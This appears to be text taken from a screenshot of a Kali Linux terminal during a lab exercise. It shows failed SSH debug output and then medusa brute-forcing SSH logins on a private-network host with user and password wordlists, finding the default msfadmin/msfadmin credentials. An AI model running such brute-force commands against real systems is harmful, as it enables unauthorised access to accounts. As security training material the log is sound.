 File Actions Edit View Help
debug1: identity file /home/kali/.ssh/id_ed25519_sk-cert type -1
debug1: identity file /home/kali/.ssh/id_xmss type -1
debug1: identity file /home/kali/.ssh/id_xmss-cert type -1
debug1: Local version string SSH-2.0-OpenSSH_10.0p2 Debian-7
debug1: Remote protocol version 2.0, remote software version OpenSSH_4.7p1 Debian-8ubuntu1
debug1: compat_banner: match: OpenSSH_4.7p1 Debian-8ubuntu1 pat OpenSSH_2*,OpenSSH_3*,OpenSSH_4* compat 0×00000002
debug1: Authenticating to 192.168.61.139:22 as 'user'
debug1: load_hostkeys: fopen /home/kali/.ssh/known_hosts2: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts2: No such file or directory
debug1: SSH2_MSG_KEXINIT sent
debug1: SSH2_MSG_KEXINIT received
debug1: kex: algorithm: diffie-hellman-group-exchange-sha256
debug1: kex: host key algorithm: (no match)
Unable to negotiate with 192.168.61.139 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.61.139 -U /home/kali/Desktop/user.txt -P /home/kali/Desktop/pass.txt -M ssh -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-09-13 13:14:06 ACCOUNT CHECK: [ssh] Host: 192.168.61.139 (1 of 1, 0 complete) User: msfadmin (1 of 8, 0 complet
e) Password: msfadmin (1 of 11 complete)
2025-09-13 13:14:06 ACCOUNT FOUND: [ssh] Host: 192.168.61.139 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$ grep -i"login:" medusa_results.txt
grep: invalid option -- 'g'
Usage: grep [OPTION]... PATTERNS [FILE]...
Try 'grep --help' for more information.
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.61.139 -U /home/kali/Desktop/user.txt -P /home/kali/Desktop/pass.txt -M ssh -t 4 | tee medusa_
results.txt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-09-13 13:25:31 ACCOUNT CHECK: [ssh] Host: 192.168.61.139 (1 of 1, 0 complete) User: msfadmin (1 of 8, 0 complet
e) Password: msfadmin (1 of 11 complete)
2025-09-13 13:25:31 ACCOUNT FOUND: [ssh] Host: 192.168.61.139 User: msfadmin Password: msfadmin [SUCCESS]
2025-09-13 13:25:33 ACCOUNT CHECK: [ssh] Host: 192.168.61.139 (1 of 1, 0 complete) User: msfadmin (1 of 8, 1 complet
e) Password: 12345 (2 of 11 complete)
2025-09-13 13:25:33 ACCOUNT CHECK: [ssh] Host: 192.168.61.139 (1 of 1, 0 complete) User: msfadmin (1 of 8, 1 complet
e) Password: qwerty (3 of 11 complete)
2025-09-13 13:25:33 ACCOUNT CHECK: [ssh] Host: 192.168.61.139 (1 of 1, 0 complete) User: msfadmin (1 of 8, 1 complet
e) Password: admin (4 of 11 complete)
2025-09-13 13:25:38 ACCOUNT CHECK: [ssh] Host: 192.168.61.139 (1 of 1, 0 complete) User: admin (2 of 8, 1 complete)
Password: msfadmin (1 of 11 complete)
2025-09-13 13:25:39 ACCOUNT CHECK: [ssh] Host: 192.168.61.139 (1 of 1, 0 complete) User: admin (2 of 8, 1 complete)
Password: abc123 (2 of 11 complete)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.